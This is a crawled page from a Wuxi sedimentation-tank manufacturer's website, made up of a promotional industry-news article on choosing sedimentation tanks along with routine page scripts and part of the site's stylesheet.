

--- FILE ---
content_type: text/html
request_url: http://www.wxsqzs.com/content/?1288.html
body_size: 6268
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>如何选择沉淀池，如何提供相应的保障。-行业新闻-无锡金振环境保护设备有限公司</title>
<meta name="Keywords" content="沉淀池,沉淀池价格,沉淀池厂家" >
<meta name="Description" content="&nbsp; &nbsp; &nbsp; 伴随着各个领域的飞速发展和成长，对具体工作环境的需求也逐步提高，毕竟在生产制造的诸多行业，大家十分重视水资源的利用，以能够更好地节省产品成本，防止生产中的水源" >
<link href="/Templates/cn/css/css.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="/Templates/cn/js/jquery.min.js"></script>
<script type="text/javascript" src="/Templates/cn/js/photorollx.js"></script>
<script language="javascript" type="text/javascript" src="/Templates/cn/js/index.js" ></script>
</head>
<body>
<!--网站顶部-->
<div class="topper">
  <div class="container">
    <ul>
      <li>欢迎访问无锡金振环境保护设备有限公司官方网站！</li>
      <li><a href="#" onclick="AddFavorite(window.location,document.title)">收藏本站</a><span>|</span><a href="/">网站首页</a><span>|</span><a href="/about/?11.html" rel="nofollow">联系我们</a></li>
    </ul>
  </div>
</div>
<div id="header">
  <div class="hd_cont container">
    <dl class="hd_logo fl">
      <a href="http://www.wxsqzs.com/"> <img alt="沉淀池" src="/Templates/cn/images/logo.png" title="沉淀池"></a>
    </dl>
    <!--<dl class="hd_wz fl">
      <dt>湿电除尘、不锈钢阴极管</dt>
      <dd>真真正正的品质，实实在在的服务！</dd>
    </dl>-->
    <dl class="dh_phone fr">
      <dt>服务咨询热线</dt>
      <dd>13812039449</dd>
    </dl>
  </div>
</div>
<div id="nav">
  <div id="navMenu">
   <ul>
      <li  class="home"><a href="/">网站首页</a></li>
      
      <li><a href="/about/?19.html"  rel='dropmenu'>走进我们</a></li>
      
      <li><a href="/list/?3_1.html"  rel='dropmenu'>沉淀池</a>
	  <div class="sub_nav"> 
 <a href="/list/?257_1.html"  rel='dropmenu'>普通沉淀池</a> 
		 <a href="/list/?235_1.html"  rel='dropmenu'>高密度沉淀池</a> 
		 <a href="/list/?256_1.html"  rel='dropmenu'>兰美拉板沉淀池</a> </div></li>
      
      <li><a href="/list/?251_1.html"  rel='dropmenu'>沉淀池工程案例</a><div class="sub_nav"> 
 <a href="/list/?253_1.html"  rel='dropmenu'>常规沉淀池</a> 
		 <a href="/list/?254_1.html"  rel='dropmenu'>高密度沉淀池</a> 
		 <a href="/list/?255_1.html"  rel='dropmenu'>兰美拉沉淀池</a> </div></li>
      
      <li><a href="/list/?252_1.html"  rel='dropmenu'>荣誉资质</a></li>
      
      <li><a href="/list/?119_1.html"  rel='dropmenu'>新闻中心</a></li>
      
      <li><a href="/gbook/"  rel='dropmenu'>在线留言</a></li>
      
      <li><a href="/about/?11.html"  rel='dropmenu'>联系我们</a></li>
      
    </ul>

  </div>
</div>
<div id="banner">
  <ul class="ulBanner">
    
    <li class="banner" style="background: url(/templates/cn/images/banner1.jpg) no-repeat center scroll;"> </li>
    
    <li class="banner" style="background: url( /templates/cn/images/banner2.jpg) no-repeat center scroll;"> </li>
    
    <li class="banner" style="background: url( /templates/cn/images/banner3.jpg) no-repeat center scroll;"> </li>
    
  </ul>
  <ul class="ulBannerNav">
    <li class="on"></li>
    <li></li>
    <li></li>
  </ul>
</div>
<script type="text/javascript">
    $(document).ready(function () {
        $("#banner").Slide({
            effect: "fade",
            speed: "normal",
            timer: 3500,
            autoPlay: true,
            defIndex: 0,
            claNav: "ulBannerNav",
            claCon: "ulBanner",
            steps: 1
        });
    });
</script> 
<script language="javascript">
<!-- 加入收藏 <a onclick="AddFavorite(window.location,document.title)" href="#">加入收藏</a> -->
function AddFavorite(sURL, sTitle) { 
	try { 
		window.external.addFavorite(sURL, sTitle); 
	} 
	catch (e) { 
		try { 
			window.sidebar.addPanel(sTitle, sURL, ""); 
		} 
		catch (e) { 
			alert("加入收藏失败，请使用Ctrl+D进行添加"); 
		} 
	} 
}
<!--   设为首页 <a onclick="SetHome(this,window.location)" href="#">设为首页</a>    -->
function SetHome(obj, vrl) { 
	try { 
		obj.style.behavior = 'url(#default#homepage)'; obj.setHomePage(vrl); 
	} 
	catch (e) { 
	if (window.netscape) { 
		try { 
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"); 
		} 
		catch (e) { 
			alert("此操作被浏览器拒绝！\n请在浏览器地址栏输入“about:config”并回车\n然后将 [signed.applets.codebase_principal_support]的值设置为'true',双击即可。"); 
		} 
		var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch); 
			prefs.setCharPref('browser.startup.homepage', vrl); 
		} 
	} 
} 
</script>
<div class="clear"></div>
 
<!--当前位置-->
<div class="Inner_location">
  <div class="container"> <a href="/" class="homepage"></a>
    <p>当前位置：<a href="/" title="首页">首页</a> > <a href="/list/?119_1.html">新闻中心</a>> <a href="/list/?132_1.html">行业新闻</a></p>
  </div>
</div>
<div class="ncon"> 
  <!--位置-->
  <div class="nconl MTA">
    <div class="prs" >
      <h4 class="t05">行业新闻</h4>
      <div class="t05_con" id="t05_con">
        <ul class="t05_uls">
          
          <li><a href='/list/?132_1.html'><span>行业新闻</span></a></li>
          
          <li><a href='/list/?161_1.html'><span>公司新闻</span></a></li>
          
        </ul>
      </div>
    </div>
     <div class="prs" >
      <h4 class="t05">热门资讯</h4>
      <div class="t05_con">
        <ul class="t05_uls">
          
          <li><a href='/content/?1380.html' title="沉淀池的运行成本主要包括哪些方面？"><span>沉淀池的运行成本主要包括...</span></a></li>
            
          <li><a href='/content/?1379.html' title="沉淀池的维护优化措施有哪些？"><span>沉淀池的维护优化措施有哪...</span></a></li>
            
          <li><a href='/content/?1378.html' title="沉淀池厂家选择技巧：从需求到落地的全流程指南"><span>沉淀池厂家选择技巧：从需...</span></a></li>
            
          <li><a href='/content/?1377.html' title="沉淀池的设计要点解析"><span>沉淀池的设计要点解析</span></a></li>
            
          <li><a href='/content/?1376.html' title="沉淀池中斜管填料的主要作用是什么？"><span>沉淀池中斜管填料的主要作...</span></a></li>
           
          
        </ul>
      </div>
    </div>
<div class="contactn">
  <div class="tits"> 联系我们 </div>
  <div class="subnr">
    <p>联系人：吴先生</p>
    <p>手机：13812039449</p>
    <p>电话：0510-88335530</p>
    <p>地址：江苏省无锡市锡山区锡北镇工业集中园泾瑞路2-5号</p>
    <a href="/about/?11.html" title="在线咨询" rel="nofollow" class="zxzx"><span></span><em>在线咨询<img src="/Templates/cn/images/nconl_jt.png" width="8" height="14" alt="在线咨询" /></em></a> </div>
</div>
 </div>
  <script type="text/javascript">  
  var urlstr = location.href;  
  //alert(urlstr);  
  var urlstatus=false;  
  $("#t05_con a").each(function () {  
    if ((urlstr + '/').indexOf($(this).attr('href')) > -1&&$(this).attr('href')!='') {  
      $(this).addClass('cur'); urlstatus = true;  
    } else {  
      $(this).removeClass('cur');  
    }  
  });  
  if (!urlstatus) {$("#t05_con a").eq(0).addClass('cur'); }  
  </script>
  <div class="nconr">
    <div class="Inner_tit">
      <h2>如何选择沉淀池，如何提供相应的保障。</h2>
      <i><img src="/Templates/cn/images/nconr_line.png"/></i> </div>
    <div class="resource"> 时间：2022-10-26 11:35:15 访问人数： <script src="/inc/AspCms_Visits.asp?id=1288"></script></div>
    <div class="news_show">
      <p> <p>&nbsp; &nbsp; &nbsp; 伴随着各个领域的飞速发展和成长，对具体工作环境的需求也逐步提高，毕竟在生产制造的诸多行业，大家十分重视水资源的利用，以能够更好地节省产品成本，防止生产中的水源污染。根据安装及应用净化处理解决设备，完成了具体制造的业务需求，尤其是在沉淀池设计和施工过程中，为全部污水处理工作带来了基本上确保。</p><p>&nbsp; &nbsp; &nbsp;&nbsp;一，在实践应用中实现的特征。</p><p>&nbsp; &nbsp; &nbsp;&nbsp;现阶段，根据对<a href="http://www.wxsqzs.com/" target="_self"><strong>沉淀池</strong></a>的理解，大家可以看到它涉及很多不同类型的设施和设备的应用，这样可以针对不同应用领域要求。因为不一样机器的运用能提高具体使用体验，不但减少了客户的使用成本，并且满足最理想的应用规定，因而，在所有设施设备施工和安装流程中，有很多现实问题应该考虑。因而，具备专业资质的生产商可以更好的建设与应用设备。</p><p style="text-align: center;"><img src="/upLoad/image/20221026/16667553514193830.jpg" title="2.jpg" alt="2.jpg" width="300" height="348" border="0" vspace="0" style="width: 300px; height: 348px;"/></p><p>&nbsp; &nbsp; &nbsp;&nbsp;二，运用不同种类的机器设备。</p><p>&nbsp; &nbsp; &nbsp;&nbsp;因为<a href="http://www.wxsqzs.com/" target="_self"><strong>沉淀池</strong></a>的施工面积不一样，实际应用规定也存在一定差别。与此同时，在不同生产制造环境里，废水中含有的残渣也有很大不同。因而，在设施设备使用中，还要根据实际情况参照附属设备安装与应用。它关系到全部池体面积。为了确保在实际应用中做到最理想的实际效果，仅有选择合适的附属设备，才可以满足客户的应用要求。</p><p>&nbsp; &nbsp; &nbsp;&nbsp;根据具体掌握，能够得知沉淀池在具体生产过程中，彰显了很重要的作用，目前在加工过程的诸多行业，水源的应用至关重要，为了保证水源的重复使用，根据有关净化处理设施设备安装及应用，不但可以减轻企业的产品成本，并且合乎现阶段的环保生产规范。</p><p>&nbsp; &nbsp; &nbsp;&nbsp;本公司主营产品：沉淀池,沉淀池价格,沉淀池厂家</p><p><br/></p><script src="/inc/AspCms_VisitsAdd.asp?id=1288"></script> </p>
    </div>
    <div class="clear"></div>
	    <div class="pro_tj f18">产品推荐 | Product recommendation</div>
    <div class="pro">
      <ul>
        
        <li>
          <div><a href="/content/?1381.html" title="滤池"> <img alt="滤池" src="/upLoad/product/month_2512/202512111619301347.jpg" /></a></div>
          <h5> <a href="/content/?1381.html" title="滤池"> 滤池</a></h5>
        </li>
        
        <li>
          <div><a href="/content/?1232.html" title="兰美拉板沉淀池"> <img alt="兰美拉板沉淀池" src="/upLoad/product/month_2010/202010240920597180.jpg" /></a></div>
          <h5> <a href="/content/?1232.html" title="兰美拉板沉淀池"> 兰美拉板沉淀池</a></h5>
        </li>
        
        <li>
          <div><a href="/content/?1231.html" title="高密度沉淀池"> <img alt="高密度沉淀池" src="/upLoad/product/month_2010/202010240920173509.jpg" /></a></div>
          <h5> <a href="/content/?1231.html" title="高密度沉淀池"> 高密度沉淀池</a></h5>
        </li>
        
      </ul>
      <div class="clear"></div>
    </div>
  </div>
  <div class="clear"> </div>
</div>
<script type="text/javascript" src="/inc/AspCms_Statistics.asp"></script><!--网站底部-->
<div class="footer">
  <div class="container">
    <div class="foot">
      <div class="f_logo fl">
        <img src="/Templates/cn/images/f_logo.png" />
        <h3>金振环境</h3>
        <h4>JinZhen Environment</h4>
      </div>
      <div class="f_nav fl">
        <h3>快速导航</h3>
        <a class="nobg" href="/">首页</a> <a href="/about/?19.html"  rel="nofollow">走进我们</a> <a href="/list/?3_1.html"  rel="nofollow">沉淀池</a> <a href="/list/?251_1.html"  rel="nofollow">沉淀池工程案例</a> <a href="/list/?252_1.html"  rel="nofollow">荣誉资质</a> <a href="/list/?119_1.html"  rel="nofollow">新闻中心</a> <a href="/gbook/"  rel="nofollow">在线留言</a> <a href="/about/?11.html"  rel="nofollow">联系我们</a>
        <div class="clear"></div>
      </div>
      <div class="f_lx fl">
        <h3>联系我们</h3>
        <!--<h4>无锡金振环境保护设备有限公司</h4>-->
        <p>联系人：吴先生<br/>电话：0510-88335530<br/>手机：13812039449<br/>地址：江苏省无锡市锡山区锡北镇工业集中园泾瑞路2-5号</p>
      </div>
      <div class="f_ewm fr">
        <img src="/Templates/cn/images/f_ewm.png" /><br/>扫一扫 查看移动端网站
      </div>
      <div class="clear"></div>
    </div>
  </div>
</div>
<div class="bottom">版权所有 Copyright 2019 &#169; 无锡金振环境保护设备有限公司 技术支持：<a href="http://www.wxjso.com/" target="_blank" rel="nofollow">无锡网站推广</a>  声明：网站部分图片来自互联网，如有侵权，请及时通知，我们会及时更换!&#160;&#160;备案号：<a href="https://beian.miit.gov.cn" rel="nofollow">苏ICP备18067891号-2</a> <a href="/sitemap.html" style="color: #666;">网站地图</a> <a href="/sitemap.xml" style="color: #666;">XML地图</a></div>

<!--友情链接-->
<div class="yqljbg">
  <div class="yqlj container">
    <div class="conttit"> <a class="tita" href="#" >友情链接：</a></div>
  </div>
</div>
<div class="clear"> </div>
<div class="page_top"><span id="pageTop"><a href="javascript:goTop();">[UP]</a></span> </div>
</div>
<script type="text/javascript">
//回到顶部
function goTop(){
	$('html,body').animate({'scrollTop':0},600);
}
</script>
<!--<script src="/Templates/cn/js/common.js" type="text/javascript"></script>-->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://www.wxsqzs.com/inc/AspCms_Visits.asp?id=1288
body_size: 158
content:
document.write(124)

--- FILE ---
content_type: text/css
request_url: http://www.wxsqzs.com/Templates/cn/css/css.css
body_size: 12264
content:
/*做最好的整站模板下载网站 */
@charset "utf-8";
body { color: #242323;background:;margin: 0;padding: 0;font-family: "微软雅黑";font-size: 12px;/*-moz-user-select:none;*/HEIGHT: 100%;}
*{ margin:0; padding:0;}
* + html { z-index: 6666;}
* + html .search {  z-index: 5555;}
.biaoti {font-family:  "Microsoft Yahei","微软雅黑", "Arial", "Verdana", "sans-serif";
	font-size: 14px;line-height: 120%;color: #828282;	text-decoration: none;	font-weight: bold;}
.line {	font-size: 9px;	line-height: 120%;	color: #333333;	text-decoration: none;	font-weight: normal;}

.pro{clear: both;margin-top: 20px;}
h1, h2, h3, h4, h5, h6, dl, dt, dd, ol, ul, li, q, span, strong, form, iframe, label, textarea, input {
	padding: 0;
	margin: 0;
}
ul, li, ol {list-style: none;list-style-type: none}
img {border: 0;	-ms-interpolation-mode: bicubic}
textarea {	overflow-y: auto}
q {	quotes: none}
q:before, q:after {	content: '';	content: none}
a {text-decoration: none;color: #242323;}
a:hover {text-decoration: none;color: #1563B6;}
a:link {text-decoration: none}
a:visited {text-decoration: none;}
a:active {text-decoration: none;}
.none, #none, .hide, #hide {display: none}
a, li, span, p {transition: all 0.2s linear;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.2s linear;}

#clear, .clear {clear: both;line-height: 1px;height: 1px;margin-top: -1px;overflow: hidden}
.fl, .l, #l {float: left}
.fr, .r, #r {float: right}
.MT10 {	margin-top: 10px}
.MB10 {	margin-bottom: 10px}
.PT10 {	padding-top: 10px}
.PB10 {	padding-bottom: 10px}
.PT30 {	padding-top: 30px}
.MT20 {	margin-top: 20px}
.MT50 {	margin-top: 50px}
.MTA {	margin-top: 0px}
.r5 {	margin-right: 10px;}
.bbai {	background: #FFF !important;}
.clearfix {	zoom: 1;}
.clearfix:after {content: ".";	clear: both;height: 0;	visibility: hidden;	display: block;}
.gray {	color: #999;	font-weight: normal;}
.white {color: #fff;	font-weight: normal;}

h1,h2,h3,h4,h5,h6,h7,h8{ font-weight:normal;}
.f36{font-size:36px; }
.f24{font-size:24px; }
.f11{font-size:11px;}
.f13{font-size:13px;}
.f14{font-size:14px;}
.f15{font-size:15px;}
.f16{font-size:16px;}
.f18{font-size:18px;}
.f22{font-size:22px; }
.f20{font-size:20px;}
.f24{font-size:24px;}
.f26{font-size:26px;}
.f28{font-size:28px;}
.f30{font-size:30px; }
.f32{font-size:32px; }

.pl10{ padding-left:10px;}
.pl15{ padding-left:15px;}
.pl20{ padding-left:20px;}

.l20{ line-height:20px;}
.l22{ line-height:22px;}
.l24{ line-height:24px;}
.l26{ line-height:26px;}
.l28{ line-height:28px;}
.l30{ line-height:30px;}
.l34{ line-height:34px;}
.l44{ line-height:44px;}
.container {margin: 0 auto;	width: 1200px;}

/*头部*/
.topper{width:100%; height:35px; line-height:35px; background:#F6F6F6; overflow:hidden; font-size:13px; color:#888;}
.topper a{ color:#888;}
.topper span{ padding:0 5px; font-size:10px;}
.topper ul{ height:35px;}
.topper ul li{ float:left; width:50%;}
.topper ul li:nth-child(2){ text-align:right;}

#header { padding:25px 0;}
.hd_cont { overflow: hidden;}
.hd_cont .hd_logo a{font-size:30px;}
.hd_cont .hd_wz{ padding-left:20px; margin-left:20px; border-left:1px solid #ddd; margin-top:8.5px;}
.hd_cont .hd_wz dt { color:#1563B6; font-size:20px; font-weight:bold;} 
.hd_cont .hd_wz dd { font-size:14px; color:#666; letter-spacing:1px;} 
.hd_cont .dh_phone { padding-left:60px; height:56px; background:url(../images/phone.png) no-repeat left center;	color: #5c5c5c; padding-top:3px;}
.hd_cont .dh_phone dt { font-size:14px; line-height:20px;}
.hd_cont .dh_phone dd {	font-size: 28px;font-family:Impact; color: #1563B6; line-height:30px;}

/*导航*/
#nav { width:100%; height:55px; overflow:hidden; background:#1563B6; border-bottom:1px solid #12549C;}
#navMenu { width:1200px;overflow:hidden; height:55px; margin:0 auto;}
#navMenu ul { overflow:hidden; height:55px;}
#navMenu ul li { float:left; text-align:center;}
#navMenu ul li a { display:block; width:150px; line-height:55px; color:#FFF; font-size:15.5px; background:url(../images/nav_line.jpg) no-repeat center right;}
#navMenu ul li:last-child a{ background:none;}
#navMenu ul li a:hover { background:#176DCC;}
#navMenu ul .home a { background:#176DCC;}
#navMenu ul .hover a { background:#176DCC;}
#navMenu ul li .sub_nav{
 position: absolute;
   
    width: 150px;
    background: rgba(23,109,204,.95);
    transition: all 300ms;
  
    margin-top:0px;
    opacity: 0;
    visibility: hidden;
    z-index: 999;
    padding:0;padding-bottom: 20px;padding-top: 20px;
}
#navMenu ul li:hover .sub_nav{
  
    opacity: 1;
    visibility: visible;
}
#navMenu ul li .sub_nav a{
    display: block;
    text-align: center;
    color: #fff;
    font-size: 15px;border-bottom: 1px solid #267cda;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    height:30px;
    line-height:30px;
    padding: 0px;
}
.sub_nav a :last-child{padding-bottom: 15px;}
#navMenu ul li.sub_nav a:hover{
    background: rgba(0,0,0,.1);color: #fff;
}

.dropMenu {	position: absolute;	top: 0;	z-index: 100;width: 160px;	visibility: hidden;	margin-top: -2px;	padding-top: 10px;	padding-bottom: 10px;background: #FF4200;}
.dropMenu li {display: block;}
.dropMenu a {display: block;	height: 35px;	line-height: 35px;	padding-left: 10px;	color: #FFFFFF;}
* html .dropMenu a {width: 100%;color: #FFFFFF;}
.dropMenu a:hover {	color: fff;	background-color: #666;}
.dropMenu li {transition: none;	-webkit-transition: none;	-moz-transition: none;	-o-transition: none;}
.dropMenu a {transition: none;	-webkit-transition: none;	-moz-transition: none;	-o-transition: none;}
.main {	width: 1000px;	overflow: hidden;	zoom: 1;}
.main:after {content: ".";	clear: both;height: 0;	visibility: hidden;	display: block;}

/*首页幻灯片*/
#banner { width:100%;float:left; height:600px; position:relative}
.ulBanner {	width:100%; height:600px}
.ulBanner li { position:absolute; width:100%; height:600px}
.ulBannerNav { position:absolute; bottom:30px; left:43%; margin-left:-33px; z-index:10}
.ulBannerNav li { float:left; background:#fff; margin:0 10px; width:80px; height:10px;	display:block;	cursor pointer;}
.ulBannerNav li.on { background:#1563B6; cursor:pointer}

/*搜索*/
.searchBg {	padding-top: 30px;	padding-bottom: 20px;	background: #fff url(../images/serbg.png) bottom no-repeat}
.search { height: 36px;	line-height: 36px;	overflow: hidden;}
.search .searchBox { width: 262px;}
.search .soText {float: left;width: 206px;height: 16px;	line-height: 16px;padding: 5px;color: #666;	border: none;background: #ddd;outline: none;font-family: microsoft yahei;}
.search .soBtn {float: right;	width: 46px;text-align: center;	height: 26px;	color: #fff;border: none;	background: #000;cursor: pointer}
.search .keyWord {	width: 500px;height: 36px;line-height: 36px;overflow: hidden;	color: #333;}
.search .keyWord b { font-weight: normal;	height: 36px;	float: left;}
.search .keyWord a { padding: 0 10px;	color: #333;}
.search .keyWord ul { float: left;	height:36px;}
.search .keyWord ul li {float: left;	padding: 0 5px;}

/*友情链接*/
.yqljbg { background: #F7F7F7; height:50px; line-height:50px;}
.yqlj {	}
.yqlj .conttit { font-size:13px;}
.yqlj .conttit .tita { color: #666; font-weight:bold;}
.yqlj .conttit .tita1 { color: #777; padding:0 5px;}

/*服务*/
.Index_fw{ margin:60px 0;}
.Index_fw .fw_list{}
.Index_fw .fw_list li{ float:left; width:33.333%; text-align:center;}
.Index_fw .fw_list li img{ width:25%;}
.Index_fw .fw_list li h4{ font-size:17px; margin-top:15px;}
.Index_fw .fw_list li i{ display:block; width:30px; height:3px; margin:15px auto;}
.Index_fw .fw_list li:nth-child(1) i{ background:#1563B6;}
.Index_fw .fw_list li:nth-child(2) i{ background:#f3792c;}
.Index_fw .fw_list li:nth-child(3) i{ background:#27AE61;}
.Index_fw .fw_list li p{ color:#666; font-size:14px; line-height:24px;}

/*标题*/
.Index_title{ text-align:center;}
.Index_title h3{ font-size:34px; color:#333333;}
.Index_title h3 span{ font-size:60px; color:#1563B6;}
.Index_title h4{ background:url(../images/ys_tit.png) no-repeat center; font-size:18px; color:#555555; margin-top:9px; font-weight:normal;}

.Index_title1{ text-align:center;}
.Index_title1 h3{ font-size:34px; color:#fff;}
.Index_title1 h3 span{ font-size:60px; color:#f3792c; font-weight:bold;}
.Index_title1 h4{ background:url(../images/ys_tit.png) no-repeat center; font-size:18px; color:#ddd; margin-top:9px; font-weight:normal;}

/*环保工程*/
.Index_hb{ padding:80px 0; background:#f5f5f5;}
.Index_hb .hbfl_list{ height:42px; line-height:40px; width:800px; margin:50px auto 0 auto; overflow:hidden;}
.Index_hb .hbfl_list li{ float:left; width:25%; text-align:center;}
.Index_hb .hbfl_list li a{ display:block; width:165px; margin:0 auto; font-size:14px; border:1px solid #ccc; border-radius:30px; color:#666;}
.Index_hb .hbfl_list li:nth-child(1) a,.hbfl_list li:hover a{ background:#1563B6; border:1px solid #1563B6; color:#fff;}

.Index_hb .hb_list{ margin-top:50px;}
#four_flash{ width:1400px; height:408px; margin:0 auto; position:relative;}
#four_flash .flashBg {width:1200px;height:408px; margin:0 auto; position:relative;overflow:hidden;}
#four_flash .flashBg ul.mobile{ width:2000%; height:408px; position:absolute; top:0; left:0;}
.Index_hb .hb_list li{ float:left; width:285px; height:408px; background:rgba(255,255,255,0.9); margin-right:20px; position:relative;}
.Index_hb .hb_list li .img{ width:285px; height:200px; overflow:hidden;}
.Index_hb .hb_list li .img img{ width:285px; height:200px; transition:all 0.6s;}
.Index_hb .hb_list li:hover img{ transform:scale(1.2)}
.Index_hb .hb_list li .Inf{ padding:30px 30px 40px 30px;}
.Index_hb .hb_list li h3{ font-size:18px; font-weight:bold; margin-bottom:15px;}
.Index_hb .hb_list li p{ font-size:14px; line-height:26px; color:#666;}
.Index_hb .hb_list li span{ display:block; width:50px; height:1px; background:#ccc; margin-top:20px;transition:all 0.6s;}
.Index_hb .hb_list li:hover span{ background:#fff; width:225px;}
.Index_hb .hb_list li:hover{ background:#1563B6}
.Index_hb .hb_list li:hover h3{ color:#FFF}
.Index_hb .hb_list li:hover p{ color:#eee}
#four_flash .but_left{width:36px;height:90px;position:absolute; top:159px; left:0px; cursor:pointer;} 
#four_flash .but_right{width:36px;height:90px; position:absolute; top:159px; right:0px; cursor:pointer;}


/*成套设备*/
.Index_pro{ padding:80px 0 50px 0;}
.Product{ margin-top:50px;}
.pro_left{ width:250px;  padding-bottom:30px;}
.pro_tit{ background:#1563B6; font-size:24px; text-align:center; color:#fff; padding:15px 0 10px 0; text-transform:uppercase; line-height:30px;}
.pro_fl_list{ padding:12px 20px 30px 20px; border:1px solid #CCCCCC; border-top:0;}
.pro_fl_list li{  border-bottom:1px solid #ccc; line-height:62px;}
.pro_fl_list li a{ display:block; background:url(../images/pro_li_bg.png) no-repeat 176px center; font-size:16px; padding-left:10px;}
.pro_fl_list li:hover a{ background:#1563B6 url(../images/pro_li_bg_hover.png) no-repeat 176px center; color:#fff;}
.pro_tel{ background:url(../images/pro_left_tel.png) no-repeat left center; padding-left:55px; margin-top:20px; color:#666;}
.tel_hm{ color:#1563B6; font-size:24px; line-height:28px; font-family:Impact}

.pro_right{ width:910px;}
.pro_rt_tit{color:#1563B6; height:30px; line-height:30px;}
.pro_more{ font-weight:bold;}
.pro_list{}
.pro_list li{ float:left; width:284px; margin-right:29px;  margin-bottom:30px;}
.pro_list li:nth-child(3n){ margin-right:0;}
.pro_list li .pro_img{ width:284px; height:204px;}
.pro_list li .pro_img img{ width:282px; height:202px; border:1px solid #CCC;}
.pro_list li:hover img{  border:1px solid #1563B6;}
.pro_list li .pro_t{ text-align:center; height:50px; line-height:50px; font-size:16px; background:#F1F1F1}

/*优势*/
.Index_ys{ background:url(../images/ys_bg.jpg) no-repeat center; padding:80px 0; background-size:cover;}
.Index_ys .ys_list{ margin-top:50px;}
.Index_ys .ys_list li{ float:left; width:300px; background:rgba(255,255,255,0.8); height:530px;}
.Index_ys .ys_list li img{ width:300px; height:250px;}
.Index_ys .ys_list li h3{ font-weight:bold; font-size:20px; margin-top:30px; text-align:center;}
.Index_ys .ys_list li i{ display:block; width:40px; height:2px; background:#1563B6; margin:25px auto;}
.Index_ys .ys_list li p{ line-height:26px; color:#666; font-size:14px; padding:0 30px;}
.Index_ys .ys_list li:nth-child(2n){ background:rgba(255,255,255,0.9);}

/*生产设备*/
.Index_scsb{ padding:80px 0; background:#f5f5f5;}
.Index_scsb .scsb_list{ margin-top:50px;}
.Index_scsb .scsb_list li{ float:left; width:572.5px; background:#ffffff; margin:0 35px 35px 0; box-shadow: 0 5px 5px #dedede;}
.Index_scsb .scsb_list li:nth-child(3),.Index_scsb .scsb_list li:nth-child(4),.Index_scsb .scsb_list li:nth-child(5){ width:370px;}
.Index_scsb .scsb_list li:nth-child(2),.Index_scsb .scsb_list li:nth-child(5){ margin-right:0;}
.Index_scsb .scsb_list li .scsb_img img{ width:572.5px; height:300px;}
.Index_scsb .scsb_list li:nth-child(3) .scsb_img img,
.Index_scsb .scsb_list li:nth-child(4) .scsb_img img,
.Index_scsb .scsb_list li:nth-child(5) .scsb_img img{ width:370px; height:270px;}
.Index_scsb .scsb_list li .scsb_tit{ font-size:16px; padding:20px 20px;}
.Index_scsb .scsb_list li .scsb_tit h2{ color:#333333; padding-bottom:10px;}
.Index_scsb .scsb_list li .scsb_tit p{ fonr-size:14px; color:#888; line-height:26px;}
.Index_scsb .scsb_list li .scsb_tit p span{ display:block; float:left;}
.Index_scsb .scsb_list li:nth-child(3) .scsb_tit p span,
.Index_scsb .scsb_list li:nth-child(4) .scsb_tit p span,
.Index_scsb .scsb_list li:nth-child(5) .scsb_tit p span{ width:210px; height:26px; overflow:hidden;}
.Index_scsb .scsb_list li .scsb_tit a{ display:block; float:right; width:85px; height:26px; line-height:26px; text-align:center; border:1px solid #c6c6c6; color:#666666; font-size:14px;}
.Index_scsb .scsb_list li:hover .scsb_tit a{ background:#1563B6; border:1px solid #1563B6; color:#FFF}

/*工程案例*/
.Index_case{ padding:80px 0; background:#f5f5f5; }
.Index_case .case_list{ margin-top:50px;}
